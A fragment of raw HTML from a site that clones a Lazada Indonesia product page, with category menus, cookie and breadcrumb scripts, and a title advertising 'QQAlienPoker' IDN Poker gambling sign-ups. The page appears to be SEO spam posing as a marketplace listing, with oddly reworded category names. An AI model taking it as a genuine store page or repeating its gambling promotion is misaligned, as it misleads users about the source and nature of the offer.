                              <li class="lzd-site-menu-sub-item" data-cate="cate_11_11">
                                <a href="https://www.sonic-jam.org/shop-perlengkapan-olah-raga/">
                                  <span>Perlengkapan Olahraga</span>
                                </a>
                                <script type="text" class="J_data_10_10"> [{"childCategoryName":"Oxrashoan Tinju-Bela Mma","childCategoryUrl":"https://www.sonic-jam.org/jual-tinju-bela-diri-mma/"},{"childCategoryName":"Golf Gym","childCategoryUrl":"https://www.sonic-jam.org/golf/"},{"childCategoryName":"Bola Gym","childCategoryUrl":"https://www.sonic-jam.org/sepak-bola/"},{"childCategoryName":"Basket Gym","childCategoryUrl":"https://www.sonic-jam.org/basket/"},{"childCategoryName":"Voli Gym","childCategoryUrl":"https://www.sonic-jam.org/voli/"},{"childCategoryName":"Cricket Gym","childCategoryUrl":"https://www.sonic-jam.org/cricket/"},{"childCategoryName":"Rugby Gym","childCategoryUrl":"https://www.sonic-jam.org/rugby/"},{"childCategoryName":"Takraw Gym","childCategoryUrl":"https://www.sonic-jam.org/sepak-takraw/"},{"childCategoryName":"Baseball Gym","childCategoryUrl":"https://www.sonic-jam.org/baseball/"},{"childCategoryName":"Perlengkapan Olahraga Senam","childCategoryUrl":"https://www.sonic-jam.org/jual-olahraga-senam/"},{"childCategoryName":"Hoki Gym","childCategoryUrl":"https://www.sonic-jam.org/olahraga-hoki/"},{"childCategoryName":"Peralatan Cheerleading","childCategoryUrl":"https://www.sonic-jam.org/jual-peralatan-cheerleading/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_11_12">
                                <a href="https://www.sonic-jam.org/sepak-bola/">
                                  <span>Perlengkapan Sepak Bola</span>
                                </a>
                                <script type="text" class="J_data_10_11"> [{"childCategoryName":"Sepatu Sepakbola","childCategoryUrl":"https://www.sonic-jam.org/jual-sepatu-sepakbola-pria/"},{"childCategoryName":"Sepatu Futsal","childCategoryUrl":"https://www.sonic-jam.org/jual-sepatu-futsal-pria/"},{"childCategoryName":"Jersey Sepakbola","childCategoryUrl":"https://www.sonic-jam.org/jual-jersey-sepak-bola-pria/"},{"childCategoryName":"Jersey Sepakbola Anak","childCategoryUrl":"https://www.sonic-jam.org/jual-jersey-sepak-bola-anak-laki-laki/"},{"childCategoryName":"Sepatu Sepakbola Anak","childCategoryUrl":"https://www.sonic-jam.org/jual-sepatu-sepak-bola/"},{"childCategoryName":"Sepatu Futsal Anak","childCategoryUrl":"https://www.sonic-jam.org/jual-sepatu-futsal/"},{"childCategoryName":"Bola","childCategoryUrl":"https://www.sonic-jam.org/bola-sepak-bola/"},{"childCategoryName":"Sarung Tangan Keeper","childCategoryUrl":"https://www.sonic-jam.org/sarung-tangan-kiper/"},{"childCategoryName":"Pelindung Lutut","childCategoryUrl":"https://www.sonic-jam.org/beli-pelindung-tulang-kering/"},{"childCategoryName":"Peralatan Latihan","childCategoryUrl":"https://www.sonic-jam.org/beli-peralatan-berlatih-dan-lapangan/"},{"childCategoryName":"Tas","childCategoryUrl":"https://www.sonic-jam.org/jual-tas-peralatan/"},{"childCategoryName":"Fan Merchandise Team International","childCategoryUrl":"https://www.sonic-jam.org/international-football-clubs-fan-merchandise/"}]
                        </script>
                              </li>
                            </ul>
                            <ul class="lzd-site-menu-sub Level_1_Category_No12" data-spm="cate_12">
                              <li class="lzd-site-menu-sub-item" data-cate="cate_12_1">
                                <a href="https://www.sonic-jam.org/shop-auto-parts-spares/">
                                  <span>Suku Cadang &amp; Peralatan Mobil</span>
                                </a>
                                <script type="text" class="J_data_11_0"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Lampu, Bohlam & LED","childCategoryUrl":"https://www.sonic-jam.org/shop-bohlam-led-hid/"},{"childCategoryName":"Rem","childCategoryUrl":"https://www.sonic-jam.org/shop-automotive-brake-system/"},{"childCategoryName":"Suspensi","childCategoryUrl":"https://www.sonic-jam.org/shop-automotive-shocks-struts-suspension/"},{"childCategoryName":"Suku Cadang Mesin","childCategoryUrl":"https://www.sonic-jam.org/shop-automotive-engine-parts/"},{"childCategoryName":"Suku Cadang Body","childCategoryUrl":"https://www.sonic-jam.org/shop-automotive-body-parts/"},{"childCategoryName":"Knalpot & Aksesoris","childCategoryUrl":"https://www.sonic-jam.org/shop-automotive-exhaust-emissions/"},{"childCategoryName":"Aki Mobil","childCategoryUrl":"https://www.sonic-jam.org/shop-automotive-batteries-accessories/"},{"childCategoryName":"Wiper & Aksesoris","childCategoryUrl":"https://www.sonic-jam.org/shop-automotive-windshield-wipers-washers/"},{"childCategoryName":"Klakson & Aksesoris","childCategoryUrl":"https://www.sonic-jam.org/shop-automotive-horns-accessories/"},{"childCategoryName":"Peralatan Pengapian & Kelistrikan","childCategoryUrl":"https://www.sonic-jam.org/shop-automotive-ignition-electrical/"},{"childCategoryName":"Peralatan & Suku Cadang Lainya","childCategoryUrl":"https://www.sonic-jam.org/shop-automotive-trim/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_12_2">
                                <a href="https://www.sonic-jam.org/aksesoris-interior-mobil/">
                                  <span>Aksesoris Interior Mobil</span>
                                </a>
                                <script type="text" class="J_data_11_1"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Penyegar & Pewangi Kendaraan","childCategoryUrl":"https://www.sonic-jam.org/pengharum-mobil/"},{"childCategoryName":"Jok & Trim","childCategoryUrl":"https://www.sonic-jam.org/shop-sarung-jok-aksesoris-kursi/"},{"childCategoryName":"Aksesoris Stir Mobil","childCategoryUrl":"https://www.sonic-jam.org/setir-mobil-dan-aksesoris/"},{"childCategoryName":"Persneling","childCategoryUrl":"https://www.sonic-jam.org/shop-automotive-shift-boots-knobs/"},{"childCategoryName":"Pedal","childCategoryUrl":"https://www.sonic-jam.org/shop-automotive-pedals-pedal-accessories/"},{"childCategoryName":"Spidometer & Pengukur","childCategoryUrl":"https://www.sonic-jam.org/alat-pengukur-kecepatan/"},{"childCategoryName":"Aksesoris Elektronik Interior","childCategoryUrl":"https://www.sonic-jam.org/shop-automotive-electrical-appliances/"},{"childCategoryName":"Aksesoris Interior Lainya","childCategoryUrl":"https://www.sonic-jam.org/shop-automotive-consoles-organizers/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_12_3">
                                <a href="https://www.sonic-jam.org/aksesoris-eksterior-mobil/">
                                  <span>Aksesoris Exterior Mobil</span>
                                </a>
                                <script type="text" class="J_data_11_2"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Sarung Mobil","childCategoryUrl":"https://www.sonic-jam.org/penutup-mobil/"},{"childCategoryName":"Stiker & Emblems","childCategoryUrl":"https://www.sonic-jam.org/shop-stiker/"},{"childCategoryName":"Lis & Garnis","childCategoryUrl":"https://www.sonic-jam.org/shop-automotive-chrome-trim-accessories/"},{"childCategoryName":"Penutup Pelat Nomer","childCategoryUrl":"https://www.sonic-jam.org/shop-automotive-license-plate-covers-frames/"},{"childCategoryName":"Aksesoris Serbaguna","childCategoryUrl":"https://www.sonic-jam.org/shop-manajemen-kargo/"},{"childCategoryName":"Kaca Angin, Deflektor & Talang Air","childCategoryUrl":"https://www.sonic-jam.org/pelindung-dan-talang-air-mobil/"},{"childCategoryName":"Kaca & Aksesoris","childCategoryUrl":"https://www.sonic-jam.org/shop-automotive-exterior-mirrors/"},{"childCategoryName":"Spoiler, Sayap & Body Kit","childCategoryUrl":"https://www.sonic-jam.org/shop-automotive-spoilers-wings-styling-kits/"},{"childCategoryName":"Aksesoris Offroad","childCategoryUrl":"https://www.sonic-jam.org/shop-automotive-body-armor/"},{"childCategoryName":"Aksesoris Exterior Lainya","childCategoryUrl":"https://www.sonic-jam.org/shop-automotive-trailer-accessories/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_12_4">
                                <a href="https://www.sonic-jam.org/shop-elektronik/">
                                  <span>Kamera Mobil, Audio &amp; Video</span>
                                </a>
                                <script type="text" class="J_data_11_3"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Kamera Mobil & Aksesoris","childCategoryUrl":"https://www.sonic-jam.org/shop-kamera-mobil/"},{"childCategoryName":"Headunit","childCategoryUrl":"https://www.sonic-jam.org/shop-car-video-in-dash-navigation/"},{"childCategoryName":"Spiker","childCategoryUrl":"https://www.sonic-jam.org/shop-car-audio-speakers/"},{"childCategoryName":"Subwoofer","childCategoryUrl":"https://www.sonic-jam.org/shop-car-audio-subwoofers/"},{"childCategoryName":"Power, amplifier & Kapasitor Bank","childCategoryUrl":"https://www.sonic-jam.org/shop-car-audio-equalizers/"},{"childCategoryName":"GPS","childCategoryUrl":"https://www.sonic-jam.org/shop-motors-gps/"},{"childCategoryName":"Video, TV Aksesoris mobil","childCategoryUrl":"https://www.sonic-jam.org/shop-car-video/"},{"childCategoryName":"Aksesoris Audio & Video Lainya","childCategoryUrl":"https://www.sonic-jam.org/shop-audio-video-accessories/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_12_5">
                                <a href="https://www.sonic-jam.org/shop-perawatan-mobil/">
                                  <span>Perawatan &amp; Pengkilat Mobil</span>
                                </a>
                                <script type="text" class="J_data_11_4"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Penyegar & Pewangi Kendaraan","childCategoryUrl":"https://www.sonic-jam.org/pengharum-mobil/"},{"childCategoryName":"Pengkilat & Detailing Bodi","childCategoryUrl":"https://www.sonic-jam.org/shop-automotive-polishing-waxing-kits/"},{"childCategoryName":"Pelapis & Pembersih Kaca","childCategoryUrl":"https://www.sonic-jam.org/glass-care/"},{"childCategoryName":"Kompon & Penghilang Baret","childCategoryUrl":"https://www.sonic-jam.org/shop-automotive-polishing-rubbing-compounds/"},{"childCategoryName":"Cat Mobil","childCategoryUrl":"https://www.sonic-jam.org/shop-automotive-paints-primers/"},{"childCategoryName":"Perawatan Ban & Velg","childCategoryUrl":"https://www.sonic-jam.org/shop-automotive-tire-wheel-care/"},{"childCategoryName":"Perawatan Interior","childCategoryUrl":"https://www.sonic-jam.org/interior-care/"},{"childCategoryName":"Paket Perawatan Mobil","childCategoryUrl":"https://www.sonic-jam.org/shop-paket-perawatan-mobil/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_12_6">
                                <a href="https://www.sonic-jam.org/roda-dan-ban/">
                                  <span>Ban &amp; Velg Mobil</span>
                                </a>
                                <script type="text" class="J_data_11_5"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Velg","childCategoryUrl":"https://www.sonic-jam.org/jual-roda/"},{"childCategoryName":"Ban","childCategoryUrl":"https://www.sonic-jam.org/jual-ban/"},{"childCategoryName":"Aksesoris Velg & Ban","childCategoryUrl":"https://www.sonic-jam.org/jual-aksesoris-roda-suku-cadang/"},{"childCategoryName":"Peralatan Velg & Ban","childCategoryUrl":"https://www.sonic-jam.org/shop-tire-parts-air-compressors-inflators/"},{"childCategoryName":"Servis & Pemasangan Velg, Ban","childCategoryUrl":"https://www.sonic-jam.org/shop-paket-ban-pelek/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_12_7">
                                <a href="https://www.sonic-jam.org/oli-dan-pelumas/">
                                  <span>Oli &amp; Cairan Mobil</span>
                                </a>
                                <script type="text" class="J_data_11_6"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Oli Mesin Mobil","childCategoryUrl":"https://www.sonic-jam.org/shop-automotive-oils/"},{"childCategoryName":"Aditif & Penguat Bensin","childCategoryUrl":"https://www.sonic-jam.org/shop-automotive-auto-oils-fluids-additives/"},{"childCategoryName":"Pendingin Mesin","childCategoryUrl":"https://www.sonic-jam.org/shop-automotive-antifreezes-coolants/"},{"childCategoryName":"Pembersih Mesin","childCategoryUrl":"https://www.sonic-jam.org/shop-automotive-cleaners/"},{"childCategoryName":"Oli Powersteering","childCategoryUrl":"https://www.sonic-jam.org/shop-automotive-power-steering-fluids/"},{"childCategoryName":"Cairan & Oli Lainnya","childCategoryUrl":"https://www.sonic-jam.org/shop-automotive-greases-lubricants/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_12_8">
                                <a href="https://www.sonic-jam.org/shop-motorcycle-riding-gear/">
                                  <span>Perlengkapan Berkendara &amp; Helm</span>
                                </a>
                                <script type="text" class="J_data_11_7"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Helm","childCategoryUrl":"https://www.sonic-jam.org/helmets-automotive/"},{"childCategoryName":"Jaket & Pelindung","childCategoryUrl":"https://www.sonic-jam.org/jackets/"},{"childCategoryName":"Sarung Tangan","childCategoryUrl":"https://www.sonic-jam.org/shop-motorcycle-riding-gear-gloves/"},{"childCategoryName":"Sepatu & Boot","childCategoryUrl":"https://www.sonic-jam.org/shop-motorcycle-riding-gear-footwear/"},{"childCategoryName":"Masker & Pelindung Wajah","childCategoryUrl":"https://www.sonic-jam.org/shop-motorcycle-riding-gear-face-masks/"},{"childCategoryName":"Kacamata Angin","childCategoryUrl":"https://www.sonic-jam.org/shop-motorcycle-riding-gear-eyewear/"},{"childCategoryName":"Peralatan Hujan","childCategoryUrl":"https://www.sonic-jam.org/shop-pakaian-hujan/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_12_9">
                                <a href="https://www.sonic-jam.org/shop-motorcycle-parts-spares/">
                                  <span>Suku Cadang &amp; Peralatan Motor</span>
                                </a>
                                <script type="text" class="J_data_11_8"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Bohlam, LED & Rumah Lampu","childCategoryUrl":"https://www.sonic-jam.org/shop-penerangan/"},{"childCategoryName":"Rem & Suspensi","childCategoryUrl":"https://www.sonic-jam.org/shop-motorcycle-brakes-suspension/"},{"childCategoryName":"Knalpot & Aksesoris","childCategoryUrl":"https://www.sonic-jam.org/moto-knalpot-system-pembuangan/"},{"childCategoryName":"Aki Motor & Aksesoris","childCategoryUrl":"https://www.sonic-jam.org/shop-moto-batteries-accessories/"},{"childCategoryName":"Kaca / Cermin","childCategoryUrl":"https://www.sonic-jam.org/shop-motorcycle-mirrors/"},{"childCategoryName":"Filter Motor","childCategoryUrl":"https://www.sonic-jam.org/shop-saringan-udara/"},{"childCategoryName":"Suku Cadang Bodi & Rangka","childCategoryUrl":"https://www.sonic-jam.org/shop-motorcycle-body-frame/"},{"childCategoryName":"Suku Cadang Mesin","childCategoryUrl":"https://www.sonic-jam.org/shop-motorcycle-drivetrain-transmission/"},{"childCategoryName":"Busi","childCategoryUrl":"https://www.sonic-jam.org/shop-busi-motor/"},{"childCategoryName":"Suku Cadang Motor Lainnya","childCategoryUrl":"https://www.sonic-jam.org/shop-motorcycle-stands-accessories/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_12_10">
                                <a href="https://www.sonic-jam.org/shop-motorcycle-exterior-accessories/">
                                  <span>Aksesoris &amp; Elektronik Motor</span>
                                </a>
                                <script type="text" class="J_data_11_9"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Sarung Jok","childCategoryUrl":"https://www.sonic-jam.org/shop-sarung-jok/"},{"childCategoryName":"Stiker & Emblem","childCategoryUrl":"https://www.sonic-jam.org/shop-stiker-emblem/"},{"childCategoryName":"Pengukur","childCategoryUrl":"https://www.sonic-jam.org/shop-indikator/"},{"childCategoryName":"Aksesoris Elektronik","childCategoryUrl":"https://www.sonic-jam.org/shop-motorcycle-electronics/"},{"childCategoryName":"Pelindung Plat Nomor","childCategoryUrl":"https://www.sonic-jam.org/shop-frame-plat-nomor/"},{"childCategoryName":"Sarung Motor","childCategoryUrl":"https://www.sonic-jam.org/shop-motorcycle-covers/"},{"childCategoryName":"Windshield & Aksesoris","childCategoryUrl":"https://www.sonic-jam.org/shop-motorcycle-windshields-accessories/"},{"childCategoryName":"Bagasi Penyimpanan & Bantalan","childCategoryUrl":"https://www.sonic-jam.org/shop-motorcycle-luggage-saddlebags/"},{"childCategoryName":"Aksesoris & Elektronik Motor Lainny","childCategoryUrl":"https://www.sonic-jam.org/shop-motorcycle-racks/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_12_11">
                                <a href="https://www.sonic-jam.org/shop-motorcycle-oils-fluids/">
                                  <span>Ban, Velg, Oli &amp; Cairan Motor</span>
                                </a>
                                <script type="text" class="J_data_11_10"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Oli Mesin Motor","childCategoryUrl":"https://www.sonic-jam.org/shop-oli-mesin/"},{"childCategoryName":"Oli Rem Motor","childCategoryUrl":"https://www.sonic-jam.org/shop-motorcycle-brake-fluid/"},{"childCategoryName":"Oli Transmisi Motor","childCategoryUrl":"https://www.sonic-jam.org/shop-oligirboks/"},{"childCategoryName":"Pendingin Motor","childCategoryUrl":"https://www.sonic-jam.org/shop-coolant/"},{"childCategoryName":"Aditif & Penguat Bensin Motor","childCategoryUrl":"https://www.sonic-jam.org/shop-pembersih/"},{"childCategoryName":"Pelumas Motor","childCategoryUrl":"https://www.sonic-jam.org/shop-pelumas-dan-gemuk/"},{"childCategoryName":"Ban & Velg Motor","childCategoryUrl":"https://www.sonic-jam.org/jual-roda-ban-motor/"},{"childCategoryName":"Oli & Cairan Motor Lainnya","childCategoryUrl":"https://www.sonic-jam.org/shop-oli-shock-breaker/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_12_12">
                                <a href="https://www.sonic-jam.org/mobil-motor/">
                                  <span>Kendaraan</span>
                                </a>
                                <script type="text" class="J_data_11_11"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Mobil","childCategoryUrl":"https://www.sonic-jam.org/shop-mobil/"},{"childCategoryName":"Motor","childCategoryUrl":"https://www.sonic-jam.org/shop-sepeda-motor-skuter/"}]
                        </script>
                              </li>
                            </ul>
                          </ul>
                        </div>
                      </div>
                    </div>
                  </div>
                  <nav class="lzd-menu-labels" data-spm="menu">
                    <a class="lzd-menu-labels-item" href="https://www.sonic-jam.org/">
                      <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
                        <img alt="Idn Poker" class="lzd-site-nav-menu-iconfont-img" src="https://www.sonic-jam.org/img/favicon.webp">
                      </span>
                      <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-channel-Game Online">&#xe629;</i>-->
                      <span class="lzd-menu-labels-item-text">Idn Poker</span>
                    </a>
                    <a class="lzd-menu-labels-item" href="https://www.sonic-jam.org/">
                      <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
                        <img alt="Situs Idn" class="lzd-site-nav-menu-iconfont-img" src="https://www.sonic-jam.org/img/favicon.webp">
                      </span>
                      <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-channel-MobileTop1">&#xe768;</i>-->
                      <span class="lzd-menu-labels-item-text">Situs Idn</span>
                    </a>
                    <a class="lzd-menu-labels-item" href="https://www.sonic-jam.org/">
                      <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
                        <img alt="Idn Slot" class="lzd-site-nav-menu-iconfont-img" src="https://www.sonic-jam.org/img/favicon.webp">
                      </span>
                      <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-channel-Vouchers">&#xe76a;</i>-->
                      <span class="lzd-menu-labels-item-text">Idn Slot</span>
                    </a>
                    <a class="lzd-menu-labels-item" href="https://www.sonic-jam.org/">
                      <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
                        <img alt="Idn Play" class="lzd-site-nav-menu-iconfont-img" src="https://www.sonic-jam.org/img/favicon.webp">
                      </span>
                      <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-Categories">&#xe765;</i>-->
                      <span class="lzd-menu-labels-item-text">Idn Play</span>
                    </a>
                  </nav>
                </div>
              </div>
            </div>
          </div>
        </div>
        <script>function generateUUID(){var d=new Date().getTime();var uuid='xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx'.replace(/[xy]/g,function(c){var r=((d+Math.random()*16)%16)|0;d=Math.floor(d/16);return(c=='x'?r:(r&0x7)|0x8).toString(16);});return uuid;}var lzdDocCookies={getItem:function(sKey){return(decodeURIComponent(document.cookie.replace(new RegExp('(?:(?:^|.*;)\\s*'+encodeURIComponent(sKey).replace(/[\-\.\+\*]/g,'\\$&')+'\\s*\\=\\s*([^;]*).*$)|^.*$'),'$1'))||null);},setItem:function(sKey,sValue,vEnd,sPath,sDomain,bSecure){if(!sKey||/^(?:expires|max\-age|path|domain|secure)$/i.test(sKey)){return false;}var sExpires='';var exdate=new Date();exdate.setDate(exdate.getDate()+vEnd);sExpires=';expires='+exdate.toGMTString();document.cookie=encodeURIComponent(sKey)+'='+encodeURIComponent(sValue)+sExpires+(sDomain?'; domain='+sDomain:'')+(sPath?'; path='+sPath:'; path=/')+(bSecure?'; secure':'');return true;},hasItem:function(sKey){if(!sKey){return false;}return new RegExp('(?:^|;\\s*)'+encodeURIComponent(sKey).replace(/[\-\.\+\*]/g,'\\$&')+'\\s*\\=').test(document.cookie);},removeItem:function(sKey,sPath,sDomain){if(!this.hasItem(sKey)){return false;}document.cookie=encodeURIComponent(sKey)+'=; expires=Thu, 01 Jan 1970 00:00:00 GMT'+(sDomain?'; domain='+sDomain:'')+(sPath?'; path='+sPath:'; path=/');return true;}};var LZD_HOST_ARRAY=['.lazada.co.id','.lazada.com.my','.lazada.com.ph','.lazada.sg','.lazada.co.th','.lazada.vn','.daraz.com.bd','.daraz.lk','.shop.com.mm','.daraz.com.np','.daraz.pk','.lazada.test'];var currentDomain='.lazada.sg';var UUID=generateUUID();var t_uid=lzdDocCookies.getItem('t_uid');var anon_uid=lzdDocCookies.getItem('anon_uid');for(var i=0;i<LZD_HOST_ARRAY.length;i++){if(window.location.host.indexOf(LZD_HOST_ARRAY[i])>-1){currentDomain=LZD_HOST_ARRAY[i];}}if(!lzdDocCookies.getItem('lzd_cid')){lzdDocCookies.setItem('lzd_cid',UUID,365,null,currentDomain);}if(!lzdDocCookies.getItem('t_uid')){if(anon_uid){lzdDocCookies.setItem('t_uid',anon_uid,365,null,currentDomain);}else{lzdDocCookies.setItem('t_uid',UUID,365,null,currentDomain);}}</script>
      </div>
    </div>
    <input type="hidden" id="header-pc-config" value="{&quot;voyagerVersion&quot;:&quot;2&quot;,&quot;voyagerEnv&quot;:&quot;product&quot;,&quot;assetsRefactor&quot;:false,&quot;regionID&quot;:&quot;ID&quot;,&quot;language&quot;:&quot;id&quot;,&quot;react&quot;:false,&quot;needUmid&quot;:false,&quot;channel&quot;:&quot;pdp&quot;,&quot;customName&quot;:&quot;default&quot;,&quot;version&quot;:{&quot;nav&quot;:&quot;5.2.32&quot;,&quot;search&quot;:&quot;0.4.11&quot;,&quot;menu&quot;:&quot;5.0.45&quot;,&quot;menuNav&quot;:&quot;5.0.73&quot;,&quot;suffix&quot;:&quot;&quot;},&quot;needRetCode&quot;:true,&quot;retCodePageName&quot;:&quot;&quot;,&quot;hideCategory&quot;:true,&quot;needReact&quot;:false,&quot;thymeleaf&quot;:true,&quot;grayFilter&quot;:{&quot;TH&quot;:false,&quot;SG&quot;:false,&quot;MY&quot;:false,&quot;ID&quot;:false,&quot;PH&quot;:false,&quot;VN&quot;:false},&quot;isHomePage&quot;:false,&quot;isMiniHeader&quot;:false,&quot;java&quot;:true}">
    <!-- Floating Cart UMD -->
    <script>window.__LIB_CART_SCENE__='pdp';window.__LIB_CART_VERSION__='1.0.16';window.__LIB_CART_ASSETS_ENV__='product';</script>
    <script src="https://g.lazcdn.com/g/code/npm/@ali/multimod-lzd-trade__cart/1.0.16/lib-cart/index.umd.es5.production.js" crossorigin="anonymous"></script>
    <!-- PC Login / Signup Popup UMD -->
    <!-- online version -->
    <script>window.__LIB_LOGIN_SIGNUP_POPUP_VERSION__='0.0.4';</script>
    <script src="https://g.lazcdn.com/g/code/npm/@ali/multimod-lzd-member__signup-login-pop/0.0.4/lib-signuppop/index.umd.es5.production.js" crossorigin="anonymous"></script>
    <div id="pdp-nav">
      <div>
        <div>
          <style>.breadcrumb_list{width:1188px;height:48px;border-bottom:1px solid #eff0f5;margin:0 auto;overflow:hidden;text-overflow:ellipsis}.breadcrumb_list_empty{height:0;border:none;overflow:hidden}.breadcrumb_list .breadcrumb{padding-left:0;margin-left:-4px;height:48px;vertical-align:middle;display:inline-block;white-space:nowrap}.breadcrumb_list .breadcrumb .breadcrumb_item{position:relative;display:table-cell;vertical-align:middle;font-size:13px;font-weight:300;height:48px}.breadcrumb_list .breadcrumb .breadcrumb_item .breadcrumb_item_text{vertical-align:middle;padding:0;margin:0;line-height:100%;display:inline-block;font-weight:300}.breadcrumb_list .breadcrumb .breadcrumb_item .breadcrumb_item_text .breadcrumb_item_anchor{display:inline-block;vertical-align:middle;color:#1a9cb7;padding:0 4px;font-size:14px;font-family:Roboto-Regular,Helvetica,Arial,sans-serif;max-width:200px;white-space:nowrap;line-height:16px;overflow:hidden;text-overflow:ellipsis}.breadcrumb_list .breadcrumb .breadcrumb_item .breadcrumb_item_text .breadcrumb_item_anchor_last{color:#757575;max-width:none;height:16px;line-height:16px;white-space:normal}.breadcrumb_list .breadcrumb .breadcrumb_item .breadcrumb_item_text .breadcrumb_right_arrow{background-image:url([data-uri]);background-repeat:no-repeat;background-size:contain;display:inline-block;width:16px;height:16px;vertical-align:middle}</style>
          <style>.baxia-dialog{display:none!important}</style>
          <div data-spm="breadcrumb" id="J_breadcrumb_list" class="breadcrumb_list breadcrumb_custom_cls">
            <ul class="breadcrumb" id="J_breadcrumb"></ul>
          </div>
          <script>
            function htmlEncodePdp(input) {
              var el = document.createElement("div");
              el.innerText = input;
              return el.innerHTML;
            };
            window.LZD = window.LZD || {};
            window.LZD.updateBreadcrumb = function(list) {
              if (!list || !list instanceof Array) {
                return;
              }
              var parentNode = document.getElementById('J_breadcrumb');
              while (parentNode.hasChildNodes()) {
                parentNode.removeChild(parentNode.firstChild);
              }
              var size = list.length;
              for (var i = 0; i < size; i++) {
                var item = list[i];
                item.title = htmlEncodePdp(item.title);
                var liNode = document.createElement("li");
                liNode.className = 'breadcrumb_item';
                if (i === size - 1) {
                  liNode.innerHTML = ' < span class = "breadcrumb_item_text" > ' +
                  ' < span class = "breadcrumb_item_anchor breadcrumb_item_anchor_last" > ' + item.title + ' < /span>' +
                  ' < /span>';
                } else {
                  if (item.url) {
                    item.url = window.location.host.indexOf('h5.lazada.') > -1 ? item.url.replace('www.lazada.', 'h5.lazada.') : item.url;
                  }
                  liNode.innerHTML = ' < span class = "breadcrumb_item_text" > ' +
                  ' < a title = "' + item.title + '"
                  href = "' + item.url + '"
                  class = "breadcrumb_item_anchor" > ' +
                  ' < span > ' + item.title + ' < /span>' +
                  ' < /a>' +
                  ' < div class = "breadcrumb_right_arrow" > < /div>' +
                  ' < /span>';
                }
                parentNode.appendChild(liNode);
              }
              var breadcrumbListNode = document.getElementById('J_breadcrumb_list');
              var cls = breadcrumbListNode.className;
              if (size === 0) {
                if (cls.indexOf('breadcrumb_list_empty') < 0) {
                  breadcrumbListNode.className = 'breadcrumb_list_empty';
                }
              } else {
                breadcrumbListNode.className = 'breadcrumb_list';
              }
            }
          </script>
        </div>
      </div>
    </div>
    <div id="container" style="visibility: visible;">
          <div id="root" class="pdp-block" data-reactroot=""><div id="module_core" class="pdp-block module"><p></p></div><div id="block-r3bZB9J63C" class="pdp-block pdp-block_group_buy_tip"><div id="module_group_buy_tip" class="pdp-block module"></div></div><div id="block-9uUVSSMxTb" class="pdp-block pdp-block__main-information"><div id="block-W59OjAyxSy" class="pdp-block pdp-block__gallery"><div id="module_item_gallery_1" class="pdp-block module"><div class="item-gallery" data-spm="gallery"><div class="gallery-preview-panel"><div class="gallery-preview-panel__content"><img class="pdp-mod-common-image gallery-preview-panel__image" alt="QQAlienPoker" src="https://www.sonic-jam.org/img/couyungfat.jpg"/></div></div><div class="next-slick next-slick-outer next-slick-horizontal item-gallery-slider"><div class="next-slick-inner next-slick-initialized" draggable="true"><div class="next-slick-list"><div class="next-slick-track"><div style="outline:none;width:52px" class="next-slick-slide next-slick-active next-slick-cloned item-gallery__thumbnail item-gallery__thumbnail_state_active" lazada_pdp_gallery_tpp_track="gallery" main_image_number="1" data-index="0" tabindex="-1"><div class="item-gallery__image-wrapper"></div></div></div></div><div data-role="none" class="next-slick-arrow next-slick-prev outer medium horizontal disabled" style="display:block"><i class="next-icon next-icon-arrow-left next-icon-medium"></i></div><div data-role="none" class="next-slick-arrow next-slick-next outer medium horizontal disabled" style="display:block"><i class="next-icon next-icon-arrow-right next-icon-medium"></i></div></div></div></div></div></div><div id="block-n8THsmEaVS" class="pdp-block pdp-block__main-information-detail"><div id="block-6QhDn4z1db" class="pdp-block"><div id="block-ssuYrXSucaM" class="pdp-block pdp-block__product-detail"><div id="module_flash_sale" class="pdp-block module"></div><div id="module_crazy_deal" class="pdp-block module"></div><div id="module_redmart_top_promo_banner" class="pdp-block module"></div><div id="module_product_title_1" class="pdp-block module"><div class="pdp-product-title"><div class="pdp-mod-product-badge-wrapper"><h1 class="pdp-mod-product-badge-title">QQAlienPoker: Daftar IDN Poker Online | IDNPLAY | IDN Poker | IDN Play Resmi No.1</h1></div></div></div><div id="module_pre-order-tag" class="pdp-block module"></div><div id="block-C7wdxsrWYA0" class="pdp-block pdp-block__rating-questions-summary"><div id="block-qkzkCPtx4vZ" class="pdp-block pdp-block__rating-questions"><div id="module_product_review_star_1" class="pdp-block module"><div class="pdp-review-summary"><div class="container-star pdp-review-summary__stars 